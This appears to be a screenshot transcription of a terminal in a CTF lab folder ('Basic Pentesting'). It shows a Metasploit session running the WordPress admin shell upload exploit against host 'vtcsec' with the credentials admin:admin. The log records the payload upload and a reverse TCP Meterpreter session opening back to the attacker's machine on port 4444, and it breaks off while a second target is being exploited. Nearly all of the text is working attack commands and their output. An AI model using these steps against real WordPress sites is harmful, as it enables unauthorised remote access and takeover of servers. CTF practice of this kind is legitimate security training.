 Oracle VM VirtualBox Manager
morpheus@morpheus:/run/media/morpheus/6TB WD Blue/CTFs/Basic Pentesting
Datei Bearbeiten Ansicht Suchen Terminal Hilfe
Exploit target:
Id Name
-- ----
0 WordPress
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD admin
PASSWORD => admin
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME admin
USERNAME => admin
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set RHOST vtcsec
RHOST => vtcsec
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set TARGETURI /secret/
TARGETURI => /secret/
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set TARGETURI /secret
TARGETURI => /secret
msf5 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Exploiting target 192.168.2.120
[*] Started reverse TCP handler on 192.168.2.119:4444
[*] Authenticating with WordPress using admin:admin...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /secret/wp-content/plugins/uuRlotDiqG/UqQkUtajlm.php...
[*] Sending stage (38247 bytes) to 192.168.2.120
[*] Meterpreter session 1 opened (192.168.2.119:4444 -> 192.168.2.120:49438) at 2019-04-02 09:43:01 +0200
[!] Tried to delete UqQkUtajlm.php, unknown result
[!] Tried to delete uuRlotDiqG.php, unknown result
[!] Tried to delete ../uuRlotDiqG, unknown result
[*] Session 1 created in the background.
[*] Exploiting target fe80::eabb:2ef7:5c40:7bac
[*] Started reverse TCP handler on 192.168.2.119:4444
[*] Authenticating with WordPress using admin:admin...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...